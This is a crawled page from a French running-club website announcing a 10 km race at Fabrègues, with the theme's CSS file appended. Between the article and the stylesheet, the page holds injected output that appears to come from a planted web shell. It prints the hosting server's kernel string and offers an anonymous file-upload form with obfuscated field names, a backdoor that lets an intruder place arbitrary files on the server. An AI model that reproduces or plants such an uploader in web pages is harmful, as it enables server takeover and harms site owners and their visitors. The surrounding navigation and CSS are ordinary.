		<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="http://circulade.courirafabregues.asso.fr/fabrados-2018/">Fabrados 2018</a></li>
	</ul>
</li>
	<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1699"><a href="http://circulade.courirafabregues.asso.fr/resultatsphotos2017/">Edition 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="http://circulade.courirafabregues.asso.fr/resultats-10-km-solo/">Résultats 10 km solo 2017</a></li>
		<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="http://circulade.courirafabregues.asso.fr/resultats-relais/">Résultats relais 2017</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="http://circulade.courirafabregues.asso.fr/point-1-le-depart/">Départ 2017</a></li>
		<li id="menu-item-3956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3956"><a href="http://circulade.courirafabregues.asso.fr/point-2-place-de-lolivier/">Place de l’olivier 2017</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="http://circulade.courirafabregues.asso.fr/rue-serane/">Rue Sérane</a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="http://circulade.courirafabregues.asso.fr/point-3-le-passage-du-coulazou/">Traversée du coulazou</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="http://circulade.courirafabregues.asso.fr/point-4-la-passerelle-du-lavoir/">Passerelle du lavoir</a></li>
		<li id="menu-item-4889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="http://circulade.courirafabregues.asso.fr/point-5-le-bord-du-coulazou-au-tennis/">Sortie de Coulazou</a></li>
		<li id="menu-item-4227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="http://circulade.courirafabregues.asso.fr/point-6-le-ravitaillement-et-larrivee-sur-la-piste/">Ravitaillement et arrivée sur la piste.</a></li>
		<li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="http://circulade.courirafabregues.asso.fr/remise-des-prix/">Remise des prix</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="http://circulade.courirafabregues.asso.fr/?p=47">Contact</a></li>
</ul></div>
                        <div class="search-toggle">
                            <i class="fa fa-search"></i>
                            <a href="#search-container" class="screen-reader-text">Recherche</a>
                        </div>
                        

		</nav><!-- #site-navigation -->

                <div id="header-search-container" class="search-box-wrapper clear hide">
			<div class="search-box clear">
				<form role="search" method="get" class="search-form" action="http://circulade.courirafabregues.asso.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-25" class="post-25 mc-events type-mc-events status-publish hentry mc-event-category-course">

	
	<header class="entry-header clear">

				<h2 class="entry-title">Course 10km</h2>

		<div class="entry-meta">
			<span class="byline">Rédigé par <span class="author vcard"><a class="url fn n" href="http://circulade.courirafabregues.asso.fr/author/admin/">admin</a></span></span><span class="mobile-hide"> le </span><span class="posted-on"><a href="http://circulade.courirafabregues.asso.fr/mc-events/course-10km/" rel="bookmark"><time class="entry-date published" datetime="2014-11-08T10:26:44+00:00">8 novembre, 2014</time><time class="updated" datetime="2015-10-12T23:18:27+00:00">12 octobre, 2015</time></a></span><span class="mobile-hide">.</span>								</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Course de 10km à St Jean</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
		<nav class="navigation post-navigation" role="navigation">
			<div class="post-nav-box clear">
			<h2 class="screen-reader-text">Navigation des articles</h2>
			<div class="nav-links">
							</div><!-- .nav-links -->
				</div><!-- .post-nav-box -->
		</nav><!-- .navigation -->
		
		</main><!-- #main -->
	</div><!-- #primary -->

<pre>Linux webm002.cluster102.gra.hosting.ovh.net 5.15.167-ovh-vps-grsec-zfs-classid #1 SMP Tue Sep 17 08:14:20 UTC 2024 x86_64
<br/><form method="post" enctype="multipart/form-data"><input type="file" name="__"><input name="_" type="submit" value="Upload"></form>

--- FILE ---
content_type: text/css
request_url: http://circulade.courirafabregues.asso.fr/wp-content/themes/simone-child/style.css?ver=6.7.4
body_size: 1076
content:
/*
Theme Name: 	Simone Child
Theme URI:      http://example.com/
Description:    Thème enfant pour le thème Simone
Author:         Walid Dilaw
Author URI:     http://example.com/about/
Template:       simone                          
Version:        0.1.0                           
*/

@import url("../simone/style.css");

.title-box {
    border: 0;
    margin: 0 auto;
    max-width: 100%;
    padding: 0;
    width: 120%;
    background: rgba(0,0,0,0);
}

.entry-content {
	margin-top: 600px;
	background: rgba(33,33,33,0.8);
	border-radius: 10px;
}

.site-branding {
    background: rgba(0,0,0,0);
    padding: 0; 
    text-align: center;
}

.message{	position:fixed;	top:20%;	left:10%;	width:80%;	background-color:#FFF;	color:#000;	padding:1em;	-webkit-box-sizing:border-box;	-moz-box-sizing:border-box;	box-sizing:border-box;}div #logconn label {	display:block;}

.archive header.page-header{height:2px;margin:0;padding:0}
.archive h1.page-title{display:none}

/*#content*/body{ 
  background: url("http://circulade.courirafabregues.asso.fr/wp-content/uploads/2017/03/Circulade-_aff_nega.png") no-repeat fixed; 
  -webkit-background-size: cover; /* pour anciens Chrome et Safari */
  background-size: cover; /* version standardisée */
}
.index-box{ background: none; }

.page .site-content { 
    background: rgba(0,0,0,0);
}

.page-content, .entry-content, .entry-summary {
margin: auto; 
}

.hentry {
margin: 0 0 1.5em;
}

.entry-header,
.page-header,
.entry-content,
.entry-footer,
.tag-links,
.post-navigation,
.comments-area,
.paging-navigation {
    max-width: 90%;
}

/* Alignment responsive */
@media screen and (min-width: 1320px) {
    .alignleft {margin-left: inherit;}
}
/* m@x 20180403 suppr

#site-navigation{
    background-color: rgb(220, 0, 246);
    margin-top: 290px;
}
*/
/* m@x 20180403 add
 * menu fixe
*/
#site-navigation {
	background-color: rgb(220, 0, 246);
	z-index:170;
    width:100%;
    position:fixed;
    top:0;
    left:0;
    right:0;
} 


#site-navigation a{
    font-weight: bold;
    color: white;
}
#site-navigation a:hover{
    background-color: rgb(242, 132, 255);
    color: rgb(220, 0, 246);
}
#site-navigation .current-menu-item a{
    color: rgb(220, 0, 246);
}
#site-navigation .current-menu-item a:hover{
    background-color: white;
}


.site-footer{
    background-color: rgb(220, 0, 246);
    color: white;
}

/* m@x 20180418 modif
 * titre en haut
*/
.entry-title {
    color: rgb(220, 0, 246);
	padding-top: 30px;
	padding-bottom: 140px;
}
